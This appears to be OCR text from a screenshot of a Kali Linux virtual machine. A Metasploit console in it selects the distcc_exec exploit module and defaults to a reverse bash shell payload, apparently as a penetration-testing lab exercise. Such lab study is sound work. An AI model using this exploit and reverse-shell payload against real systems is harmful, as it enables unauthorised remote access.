 kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:52
kali@kali: ~
Usage: 0%
File Actions Edit View Help
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) >
File System